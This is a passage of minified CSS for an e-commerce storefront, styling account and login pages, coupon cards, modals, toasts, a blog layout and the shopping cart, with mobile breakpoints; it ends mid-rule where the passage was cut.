.reset-password .forgot-password:hover,.account-main .login-content .submit-reset-password .forgot-password:hover{text-decoration:underline}.account-main .login-content .replace-email-content .error-tips{display:none;background-color:#de3618;padding:8px 12px;border-radius:4px;color:#fff;margin-bottom:10px}.account-main .login-content .replace-email-content .title{font-size:32px}.account-main .login-content .replace-email-content .main-tips{color:#666;font-size:18px}.account-main .login-content .replace-email-content .tips{font-size:18px;color:#666;margin-top:12px}.account-main .empty-box{height:180px;display:flex;flex-direction:column;justify-content:center;align-items:center}.account-main .empty-box .tips{color:#999;margin-bottom:12px;font-size:14px}.account-main .empty-box .shop-btn{padding:8px 20px;color:#fff;background-color:#333;border-radius:4px;cursor:pointer}.account-main .page-box .records{color:#666;font-size:14px}.account-main .section-header{position:relative;margin-bottom:20px}.account-main .section-header .title{font-size:18px}.account-main .section-header .title .tips{margin-left:8px;font-size:14px;color:#999}.account-main .section-header .more-info{color:#008dff;position:absolute;right:0;top:0;font-size:14px;cursor:pointer}.account-main .section-header .more-info:hover{text-decoration:underline}.my-coupon-content .coupon-item-content{display:flex;flex-wrap:wrap}.my-coupon-content .coupon-item-content .coupon-item{width:306px;height:137px;position:relative;background-size:contain;background-repeat:no-repeat}.my-coupon-content .coupon-item-content .coupon-item.default{background-image:url(../img/coupon_default.png)}.my-coupon-content .coupon-item-content .coupon-item.default:hover{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.selected{background-image:url(../img/coupon_selected.png)}.my-coupon-content .coupon-item-content .coupon-item.expired{background-image:url(../img/coupon_disabled.png)}.my-coupon-content .coupon-item-content .coupon-item.expired .expire-status{background-color:#999}.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-code,.my-coupon-content .coupon-item-content .coupon-item.expired .coupon-price{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code,.my-coupon-content .coupon-item-content .coupon-item .coupon-desc,.my-coupon-content .coupon-item-content .coupon-item .coupon-price,.my-coupon-content .coupon-item-content .coupon-item .expire-status{position:absolute;width:100%;text-align:center}.my-coupon-content .coupon-item-content .coupon-item .expire-status{width:auto;font-size:12px;top:10px;right:18px;border-radius:0 6px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.my-coupon-content .coupon-item-content .coupon-item .coupon-price{top:34px;color:#f7273b;font-size:28px;font-weight:900}.my-coupon-content .coupon-item-content .coupon-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.my-coupon-content .coupon-item-content .coupon-item .coupon-desc{top:70px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.my-coupon-content .coupon-item-content .coupon-item .coupon-code{top:98px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px;cursor:pointer}.my-coupon-content .coupon-item-content .coupon-item .coupon-code span{color:#999}.my-coupon-content .coupon-item-content .coupon-item .coupon-code i{color:#8792a4}.my-coupon-content .copy-input{position:fixed;bottom:-100px;left:0}.my-account-mobile{display:none}.account-mask{display:none;position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:9999;align-items:center;justify-content:center}.account-mask .account-modal{background-color:#fff;border-radius:4px;display:flex;justify-content:center;align-items:center;position:relative;flex-direction:column;padding:20px}.account-mask .account-modal .icon-close{position:absolute;right:20px;top:20px;cursor:pointer}.account-mask .account-modal .icon-31yiguanzhudianpu{font-size:60px;color:#50b83c;margin-bottom:14px}.account-mask .account-modal .title{font-size:16px;margin-bottom:8px;text-align:center}.account-mask .account-modal .tips{font-size:14px;color:#999}.account-mask .account-modal .modal-header{position:absolute;top:20px;left:20px}.account-mask .account-modal .modal-content{width:100%}.account-mask .account-modal .modal-footer{position:absolute;bottom:0;left:0;width:100%;padding-bottom:20px;display:flex;justify-content:flex-end}.account-mask .account-modal .modal-footer div{padding:9px 24px;cursor:pointer;border-radius:4px;font-size:14px}.account-mask .account-modal .modal-cancel{margin-right:12px;border:1px solid #dcdee5;color:#606266}.account-mask .account-modal .modal-delete-confirm{margin-right:20px;color:#fff;background-color:#de3618}.transit-flex-content{display:flex;justify-content:center;padding:300px 0}.transit-flex-content .content{align-items:center;text-align:center}.transit-flex-content .content .title{margin-bottom:12px;font-size:32px}.transit-flex-content .content .tips{font-size:18px;color:#999;margin-bottom:12px}.transit-flex-content .content .store-link a{font-size:16px;color:#008dff;cursor:pointer}.transit-flex-content .content .store-link a:hover{text-decoration:underline}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips{position:fixed;top:10%;left:50%;z-index:99}.toast-tips .error-toast,.toast-tips .success-toast,.toast-tips .warning-toast{border-radius:4px;padding:12px 20px;display:none}.toast-tips .error-toast .iconfont,.toast-tips .success-toast .iconfont,.toast-tips .warning-toast .iconfont{margin-right:12px}.toast-tips .error-toast.active,.toast-tips .success-toast.active,.toast-tips .warning-toast.active{display:block;animation:toast 3s}.toast-tips .success-toast{background-color:#e3f1df;color:#50b83c}.toast-tips .warning-toast{background-color:#fcebdb;color:#f49342}.toast-tips .error-toast{background-color:#fbeae5;color:#de3618}@media screen and (max-width:768px){.account-main{min-height:360px;padding:20px 0 40px 0}.account-main.main{width:100%;padding:20px 0 40px 0}.account-main .flex-box-row .left-content{display:none}.account-main .flex-box-row .right-content{padding:0;width:100%}.account-main .flex-box-row .right-content .section{box-shadow:unset;border:none;padding:0;border-radius:unset}.account-main .flex-box-row .right-content .section.update-profile-content{padding:0 20px}.account-main .flex-box-row .right-content .section.address-editor{padding:0 10px 0 20px}.account-main .flex-box-row .right-content .section-header{display:none}.account-main .flex-box-row .right-content .tab-box{overflow-x:scroll;padding:0 16px;position:relative;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row .right-content .tab-box::-webkit-scrollbar{height:0}.account-main .flex-box-row .right-content .tab-box::after{content:'';height:27px;width:30px;position:fixed;right:0;background:linear-gradient(to right,rgba(255,255,255,0),#fff)}.account-main .flex-box-row .right-content .tab-box .tab-item{white-space:nowrap}.account-main .recently-orders-box .information:first-child,.account-main .recently-orders-box .status:first-child,.account-main .recently-orders-box .total-price:first-child{border-radius:0}.account-main .recently-orders-box .information:nth-last-child(1),.account-main .recently-orders-box .information:nth-last-child(2),.account-main .recently-orders-box .information:nth-last-child(3),.account-main .recently-orders-box .information:nth-last-child(4),.account-main .recently-orders-box .status:nth-last-child(1),.account-main .recently-orders-box .status:nth-last-child(2),.account-main .recently-orders-box .status:nth-last-child(3),.account-main .recently-orders-box .status:nth-last-child(4),.account-main .recently-orders-box .total-price:nth-last-child(1),.account-main .recently-orders-box .total-price:nth-last-child(2),.account-main .recently-orders-box .total-price:nth-last-child(3),.account-main .recently-orders-box .total-price:nth-last-child(4){border-bottom:1px solid rgba(102,102,102,.2)}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{grid-template-columns:auto auto auto}.account-main .my-orders-content .order-box-content .table-content .information:first-child,.account-main .my-orders-content .order-box-content .table-content .operation:first-child,.account-main .my-orders-content .order-box-content .table-content .status:first-child,.account-main .my-orders-content .order-box-content .table-content .total-price:first-child,.account-main .recently-orders-box .order-box-content .table-content .information:first-child,.account-main .recently-orders-box .order-box-content .table-content .operation:first-child,.account-main .recently-orders-box .order-box-content .table-content .status:first-child,.account-main .recently-orders-box .order-box-content .table-content .total-price:first-child{border-radius:0}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{display:none}.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .total-price{text-align:right}.account-main .my-orders-content .order-box-content .table-content .total-price:not(:nth-child(3)),.account-main .recently-orders-box .order-box-content .table-content .total-price:not(:nth-child(3)){margin-right:16px;padding-right:0}.account-main .update-profile-content{padding:0 20px}.account-main .update-profile-content .info-content{margin-top:0}.account-main .update-profile-content .info-content .info-box{width:100%}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{left:unset;right:15px}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{margin:0;padding:1px 8px;width:100%}.account-main .update-profile-content .info-content .info-box .title{margin:0 0 8px 0}.account-main .update-profile-content .info-content .info-submit{padding:0;border-top:none;line-height:40px}.account-main .update-profile-content .info-content .info-submit .submit-btn{width:100%}.account-main .address-book-box .address-list{padding:0 16px}.account-main .address-book-box .address-list .address-list-item{border:none;border-bottom:1px solid rgba(102,102,102,.2);padding:0 0 20px 0;border-radius:unset}.account-main .address-book-box .address-list .address-list-item :hover{border-color:rgba(102,102,102,.2)}.account-main .address-book-box .address-list .address-list-item .iconfont{right:0}.account-main .address-book-box .address-list .address-list-item .iconfont{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{display:none}.account-main .address-book-box .address-list .address-list-item .list-column{display:flex;flex-direction:column}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-bottom:4px}.account-main .address-editor{padding:0 16px}.account-main .address-editor .address-editor-box{width:auto}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin:0;width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half input,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small input{width:calc(100% - 16px)}.account-main .address-editor .address-editor-box .box-line{display:none}.account-main .address-editor .delete-address{display:none}.account-main .address-editor .box-line{display:none}.account-main .account-security-content .security-email,.account-main .account-security-content .security-password{padding:0 16px}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:12px}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select{width:calc(100% - 16px)}.account-main .account-security-content .security-email .security-box .email-tips,.account-main .account-security-content .security-password .security-box .email-tips{margin-bottom:12px}.account-main .account-security-content .security-email .security-box:nth-last-child(1),.account-main .account-security-content .security-password .security-box:nth-last-child(1){padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row-center{padding:80px 0 160px 0}.account-main .flex-box-row-center .register-box{padding:0 16px;width:100%}.account-main .flex-box-row-center .register-box .login-account .tips-mobile{display:block}.account-main .flex-box-row-center .login-box{display:none}.account-main .login-content{width:100%;padding:80px 16px 160px 16px;box-sizing:border-box}.account-header-wrapper{height:50px}.account-header-wrapper .account-header{height:50px;width:100%;background:#fff;position:fixed;top:0;z-index:999}.account-header-wrapper .account-header .account-header-title{height:100%;text-align:center;line-height:50px;font-size:18px;position:absolute;top:0;width:100%}.account-header-wrapper .account-header .account-header-back{position:absolute;font-size:18px;top:13px;left:10px;z-index:1}.account-header-wrapper .account-header .account-header-add,.account-header-wrapper .account-header .account-header-delete{position:absolute;font-size:18px;top:13px;right:10px}.account-mask .account-modal .icon-btn-close,.account-mask .account-modal .modal-content>.tips,.account-mask .account-modal .modal-header{display:none}.account-mask .account-modal .tips{font-size:12px}.account-mask .account-modal .modal-content{margin-top:-25px}.account-mask .account-modal .modal-content .title{font-size:12px}.account-mask .account-modal .modal-footer{padding:0;border-top:1px solid rgba(102,102,102,.2);height:40px}.account-mask .account-modal .modal-footer div{width:50%;padding:0;font-size:14px;text-align:center;line-height:40px;margin:0}.account-mask .account-modal .modal-footer .modal-cancel{border:none;border-right:1px solid rgba(102,102,102,.2);color:unset;border-radius:0 0 0 4px}.account-mask .account-modal .modal-footer .modal-delete-confirm{color:#de3618;background-color:#fff;border-radius:0 0 4px 0}.my-account{display:none}.my-account-mobile{display:block}.my-account-mobile .mobile-section{border-bottom:6px solid rgba(204,204,204,.16)}.my-account-mobile .user-info-mobile{display:flex;padding:20px 16px}.my-account-mobile .user-info-mobile .user-img{height:46px;width:46px;border-radius:50%;background-size:contain;margin-right:12px;background-repeat:no-repeat}.my-account-mobile .user-info-mobile .user-img:hover .img-mask{opacity:1}.my-account-mobile .user-info-mobile .user-img.show-mask .img-mask{opacity:1!important}.my-account-mobile .user-info-mobile .user-img .user-img-upload{height:46px;width:46px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.my-account-mobile .user-info-mobile .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:46px;width:46px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.my-account-mobile .user-info-mobile .user-img .img-mask .iconfont{color:#fff}.my-account-mobile .user-info-mobile .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.my-account-mobile .user-info-mobile .user-info{flex:1 1}.my-account-mobile .user-info-mobile .user-info div{margin-bottom:4px}.my-account-mobile .user-info-mobile .user-info .user-name{font-size:18px;word-break:break-word}.my-account-mobile .user-info-mobile .user-info .info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile{padding:20px 16px}.my-account-mobile .recent-orders-mobile .section-header-mobile{display:flex;justify-content:space-between;margin-bottom:20px}.my-account-mobile .recent-orders-mobile .section-header-mobile .more-info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile .icon-content-mobile{display:flex}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile{width:25%;display:flex;flex-direction:column}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:10px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile .iconfont{font-size:32px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-text-mobile{text-align:center}.my-account-mobile .account-menu-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .account-menu-mobile .account-menu-item{height:60px;line-height:60px;border-bottom:1px solid rgba(102,102,102,.2);font-size:14px;position:relative}.my-account-mobile .account-menu-mobile .account-menu-item .iconfont{position:absolute;right:0}.my-account-mobile .sign-out-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .sign-out-mobile .sign-out{height:36px;text-align:center;border:1px solid;line-height:36px;border-radius:4px;font-size:18px}.toast-tips{left:50%;transform:translateX(-50%);width:calc(100vw - 32px)}}
.blog-section{display:flex;text-align:left;color:#262626;padding:20px 32px 56px;max-width:1264px;box-sizing:border-box;margin:0 auto;gap:32px;font-size:20px;line-height:1.4;justify-content:space-between;font-weight:400;font-family:'Open Sans',sans-serif;position:relative}.blog-section a{font-size:20px;color:var(--main-button-background-color);text-decoration:none;font-family:'Open Sans',sans-serif}.blog-section img{max-width:100%;height:auto}.blog-section .blog-botton,.blog-section .pro-botton{display:flex;justify-content:center;align-items:center;width:100%;box-sizing:border-box;padding:8px 16px;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:8px;cursor:pointer}.blog-article-wrap{width:100%}.blog-article-wrap .article-title{font-size:60px;font-weight:700;margin-bottom:24px;line-height:68px}.blog-article-wrap .article-author{display:flex;align-items:center;gap:16px;margin-bottom:8px;line-height:1}.blog-article-wrap .article-author .author-avatar img{width:40px;height:40px;object-fit:cover;border-radius:100%;overflow:hidden}.blog-article-wrap .article-author .author-name{border-left:3px solid var(--main-button-background-color);padding-left:16px;font-size:16px;line-height:1.2}.blog-article-wrap .article-author .author-name .name{color:var(--main-button-background-color);font-weight:600;font-size:20px}.blog-article-wrap .blog-sns-share{display:flex;gap:16px;margin-bottom:24px}.blog-article-wrap .blog-sns-share img{width:20px;height:20px;object-fit:cover}.blog-article-wrap .blog-sns-share>a{width:100%;display:flex;align-items:center;justify-content:center;font-size:16px;border-radius:4px;padding:10px 16px}.blog-article-wrap .blog-sns-share>a span{color:rgba(255,255,255,.8);margin:0 4px}.blog-article-wrap .blog-sns-share>a.facebook{background-color:#3a579d}.blog-article-wrap .blog-sns-share>a.facebook:hover{background-color:#2c4278}.blog-article-wrap .blog-sns-share>a.twitter{background-color:#00aaf0}.blog-article-wrap .blog-sns-share>a.twitter:hover{background-color:#0086bd}.blog-article-wrap .blog-sns-share>a.google{background-color:#df4a32}.blog-article-wrap .blog-sns-share>a.google:hover{background-color:#c9371f}.blog-article-wrap .blog-botton{min-height:52px;margin-top:20px}.blog-article-wrap .blog-example .blog-example-img img{display:block}.blog-article-wrap .blog-space{min-height:24px}.blog-pro-recommend{position:relative}.blog-pro-recommend>div{flex:none;width:300px;margin:0 auto;box-sizing:border-box;font-weight:600;position:sticky;top:10px}.blog-pro-recommend>div>a{display:block;width:100%}.blog-pro-recommend .blog-pro-main{width:100%;padding:20px;box-sizing:border-box;border:1px solid rgba(0,0,0,.3)}.blog-pro-recommend .blog-pro-main>div{margin-bottom:16px}.blog-pro-recommend .blog-pro-main>div:last-child{margin-bottom:0}.blog-pro-recommend .blog-pro-main>div.pro-subtitle{color:#262626}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:44px}.blog-pro-recommend .blog-pro-main>div.pro-img img{display:block;margin:0 auto;max-width:100%}.blog-pro-recommend .blog-pro-ads{margin-top:24px}.blog-pro-recommend .blog-pro-ads img{width:100%}@media screen and (max-width:768px){.blog-section{padding:16px;font-size:16px;flex-wrap:wrap;gap:12px}.blog-article-wrap,.blog-pro-recommend{width:100%}.blog-article-wrap .article-title{font-size:30px;line-height:38px}.blog-article-wrap .blog-sns-share{margin-bottom:24px}.blog-article-wrap .blog-example{flex-wrap:wrap;justify-content:center}.blog-article-wrap .blog-example .blog-example-des,.blog-article-wrap .blog-example .blog-example-img{width:100%}.blog-article-wrap .blog-botton{min-height:40px}.blog-pro-recommend>div{width:100%;position:relative}.blog-pro-recommend .blog-pro-main{padding:0;border:0}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:40px}}
.J-CartEmpty,.J-CartList{display:none}.add-cart-popup .cart-properties,.buy-cart-box .cart-properties,.cart-list .cart-properties,.order-list-box .cart-properties{font-size:12px}.add-cart-popup .cart-properties>span,.buy-cart-box .cart-properties>span,.cart-list .cart-properties>span,.order-list-box .cart-properties>span{display:block!important}.cart-box{font-size:14px}.cart-box.main{max-width:25.5rem;padding:0 30px;padding-bottom:40px}.cart-box h3,.cart-box h4,.cart-box p{padding:0;margin:0}.cart-box .cart-title{font-size:22px;padding:10px 0;text-align:center;margin:0}.cart-box .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.cart-box .icon-cart-empty .iconfont{font-size:30px}.cart-box .cart-describe{text-align:center}.cart-box .cart-list{display:block;overflow:hidden;font-size:14px}.cart-box .cart-item{padding:16px 0}.cart-box .cart-item .good-quantity-tips{padding:0;position:absolute;width:140px}.cart-box .cart-item.product-invalid .cart-img,.cart-box .cart-item.product-invalid .cart-name,.cart-box .cart-item.product-invalid .cart-number,.cart-box .cart-item.product-invalid .cart-price,.cart-box .cart-item.product-invalid .cart-types{opacity:.5}.cart-box .cart-item.product-invalid .cart-img .sold-out{display:block}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-img,.cart-box .cart-item .cart-name,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{padding:0 10px;vertical-align:middle;display:inline-block;box-sizing:border-box;text-align:center}.cart-box .cart-item .cart-info{vertical-align:middle;display:inline-block;padding-left:12px}.cart-box .cart-item .cart-img{width:100px;height:100px;padding:0;position:relative}.cart-box .cart-item .cart-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;color:#fff;background:#666;border-radius:100%;position:absolute;left:30px;top:30px;text-align:center}.cart-box .cart-item .cart-img .sold-out.cart-unav{word-break:break-all}.cart-box .cart-item .cart-img .cart-text{display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2;color:#000;width:100%;height:100%}.cart-box .cart-item .cart-img img{width:auto;height:auto;max-width:100%;max-height:100px;display:inline-block;vertical-align:middle}.cart-box .cart-item .cart-name{width:300px;text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box}.cart-box .cart-item .cart-name a{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2}.cart-box .cart-item .cart-name .cart-types{display:none}.cart-box .cart-item .cart-name .discount-tag .iconfont{margin-right:10px}.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{width:160px}.cart-box .cart-item .cart-del{padding:0;width:80px;text-align:right;cursor:pointer}.cart-box .cart-item .cart-del .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.cart-box .cart-item .quantity{width:86px;height:32px;line-height:32px;padding:0;text-align:center;position:relative}.cart-box .cart-item .quantity>label,.cart-box .cart-item .quantity>select,.cart-box .cart-item .quantity>span{position:absolute}.cart-box .cart-item .quantity>label{left:5px}.cart-box .cart-item .quantity>span{right:5px}.cart-box .cart-item .quantity>select{left:0;border:none;width:100%;height:100%;box-sizing:border-box;text-align:center;padding-left:40px}.cart-box .cart-item .add-onitem{font-size:14px;color:#528ec1;display:inline-block;width:auto}.cart-box .cart-total{overflow:hidden;padding:20px 0}.cart-box .cart-total .fl>h3{line-height:30px}.cart-box .cart-total .fl .np-ui-textarea{height:80px}.cart-box .cart-total .fr{width:320px}.cart-box .cart-total .fr .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-price{display:flex;justify-content:space-between;align-items:center}.cart-box .cart-total .cart-total-price .font14{font-size:14px}.cart-box .cart-total .cart-total-price .font16{font-size:16px;font-weight:700}.cart-box .cart-total .cart-total-price .font20{font-size:12px}.cart-box .cart-total .cart-total-price .font20 strong{font-size:24px;margin-left:5px}.cart-box .cart-total .cart-total-describe{padding:20px 0}.cart-box .cart-express{border-top:1px solid #eee;font-size:16px;margin-top:30px;padding-top:30px}.cart-box .cart-express .desc>span{margin-top:10px;display:inline-block;cursor:pointer;text-decoration:underline}.cart-box .cart-express .cart-express-main{display:none}.cart-box .cart-express .cart-country{padding:20px 0}.cart-box .cart-express .cart-country-sel{width:100%;height:44px;font-size:14px;padding:2px 12px;box-sizing:border-box;border:1px solid #202020}.cart-box .cart-express .cart-result-box{color:#202020;padding:20px 10px;font-size:16px;background:#f5f5f5;margin-top:20px}.cart-box .cart-express .cart-result-box>p{margin:0;padding-bottom:20px}.cart-box .cart-express .cart-result li{line-height:30px;list-style:disc;margin-left:20px}.buy-cart-box{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;right:0;max-width:95%;z-index:202;height:100%;transition:transform .35s ease}.buy-cart-box h3,.buy-cart-box h4,.buy-cart-box p{margin:0;padding:0}.buy-cart-box .space-line{margin:0 0 16px}.buy-cart-box.buy-cart--right{-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);-ms-transform:translateX(-340px);-o-transform:translateX(-340px);transform:translateX(-340px)}.buy-cart-box.drawer{width:320px;right:-340px;height:100%;flex-flow:column;display:flex}.buy-cart-box.cart-empty{display:none}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty .iconfont{font-size:30px}.buy-cart-box.cart-empty .buy-cart p{text-align:center}.buy-cart-box a:hover{text-decoration:underline}.buy-cart-box .buy-title{padding:20px 0;margin:0 20px;border-bottom:1px solid;font-size:24px!important;line-height:24px}.buy-cart-box .buy-title .close{float:right;cursor:pointer}.buy-cart-box .flex-main{flex:1;overflow-y:auto;padding:0 20px}.buy-cart-box .buy-product-list{display:block;margin-bottom:12px}.buy-cart-box .buy-product-item{min-height:66px;padding:16px 0;position:relative}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img,.buy-cart-box .buy-product-item.product-invalid .np-ui-input-number,.buy-cart-box .buy-product-item.product-invalid .product-name,.buy-cart-box .buy-product-item.product-invalid .product-price,.buy-cart-box .buy-product-item.product-invalid .product-type{opacity:.5}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img .sold-out{display:block}.buy-cart-box .buy-product-item .good-quantity-tips{padding:.3rem 0;margin-left:80px}.buy-cart-box .buy-product-item .buy-prod-img{width:66px;height:66px;position:absolute}.buy-cart-box .buy-product-item .buy-prod-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;background:#666;border-radius:100%;position:absolute;left:13px;top:13px;text-align:center}.buy-cart-box .buy-product-item .buy-prod-img .sold-out.buy-unav{word-break:break-all}.buy-cart-box .buy-product-item .buy-prod-img .buy-text{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2}.buy-cart-box .buy-product-item .buy-prod-img .buy-text img{width:auto;height:auto;max-width:100%;max-height:66px;display:inline-block;vertical-align:middle}.buy-cart-box .buy-product-item .buy-prod-inform{margin-left:80px}.buy-cart-box .buy-product-item .product-name{padding-bottom:8px}.buy-cart-box .buy-product-item .product-type{padding-bottom:8px}.buy-cart-box .buy-product-item .product-del{float:right;line-height:23px;cursor:pointer}.buy-cart-box .buy-product-item .product-price{padding-bottom:8px;font-style:normal}.buy-cart-box .buy-product-item .np-ui-input-number{width:80px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase{width:23px;height:22px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease.disabled,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase.disabled{cursor:no-drop}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{width:80px;padding:0 23px;height:23px;line-height:23px}.buy-cart-box .buy-cart-total{margin:0 20px;padding:10px 0 20px 0;border-top:1px solid}.buy-cart-box .buy-cart-total .total-price{height:30px;line-height:30px;font-style:normal}.buy-cart-box .buy-cart-total .total-price.discount-space{border-top:1px solid;padding-top:10px;margin-top:10px}.buy-cart-box .buy-cart-total .total-price .fl{font-weight:700}.buy-cart-box .buy-cart-total .total-price .fr{font-size:12px}.buy-cart-box .buy-cart-total .total-price .fr>strong{font-size:18px;margin-left:5px}.buy-cart-box .buy-cart-total .total-describe{padding:18px 0}.buy-cart-box .buy-cart-total .np-ui-btn{width:100%}.space-line{height:10px;background:#f5f5f5;margin:10px 0}.cart-comments{margin-bottom:12px;max-width:320px;width:100%;position:relative}.cart-comments p{padding:8px 0}.cart-comments .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px}.cart-coupon-main{padding-bottom:12px;border-bottom:1px solid;margin-bottom:10px}.cart-coupon-main .cart-coupon-open{height:40px;line-height:40px;cursor:pointer;display:block;position:relative}.cart-coupon-main .cart-coupon-open::before{content:"\e767";position:absolute;transform:translate(0,-50%);right:0;top:50%;font-size:14px;font-style:normal;font-family:iconfont!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-coupon-main .cart-coupon-open.cart-coupon-open--show::before{content:"\e768"}.cart-coupon-main .cart-coupon-box{display:flex;justify-content:space-between;align-items:center}.cart-coupon-main .cart-coupon-box .np-ui-btn,.cart-coupon-main .cart-coupon-box .np-ui-input{height:40px!important}.cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px}.cart-coupon-main .cart-coupon-box .np-ui-btn{font-size:14px;flex:none;min-width:auto;padding:0 24px;max-width:fit-content}.cart-coupon-main .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.cart-coupon-main .cart-coupon-item{padding:4px 10px;padding-right:30px;position:relative;vertical-align:top;display:inline-block;margin-top:10px}.cart-coupon-main .cart-coupon-item>span{display:inline-block;vertical-align:middle;font-size:14px}.cart-coupon-main .cart-coupon-item>span::before{margin-right:4px}.cart-coupon-main .cart-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;cursor:pointer;text-align:center;font-style:inherit;position:absolute;transform:translateY(-50%);line-height:18px}.cartlist-discount-tips{width:240px;position:absolute;top:-5px;left:0;text-align:center;line-height:18px;font-size:12px;opacity:0;z-index:-1;transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:rotateX(20deg) scale(.8) translate(0,-100%);transform:rotateX(20deg) scale(.8) translate(0,-100%);text-align:left}.cartlist-discount-tips::before{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;content:"";position:absolute;bottom:0;transform:translate(0,8px);left:56px}.cartlist-discount-tips.discount-tips--show{opacity:1;z-index:2;-webkit-transform:rotateX(20deg) scale(1) translate(0,-100%);transform:rotateX(20deg) scale(1) translate(0,-100%)}.cartlist-discount-tips span{position:absolute;bottom:-14px;transform:rotate(90deg);left:64px}.cartlist-discount-tips p{margin:0;padding:10px}.error-coupon-box,.total-tips{width:100%;box-sizing:border-box;max-width:620px;margin:10px auto;position:relative;text-align:left;padding:8px 35px;color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6}.error-coupon-box .iconfont,.total-tips .iconfont{color:#faad14;position:absolute;font-size:18px}.error-coupon-box .iconfont.icon-gantanhao,.total-tips .iconfont.icon-gantanhao{left:12px;top:8px}.error-coupon-box .iconfont.icon-close,.total-tips .iconfont.icon-close{right:12px;top:8px;color:#444;font-size:16px;cursor:pointer}.error-coupon-box h4,.total-tips h4{font-size:16px;color:#333;line-height:20px;margin-bottom:4px}.error-coupon-box p,.total-tips 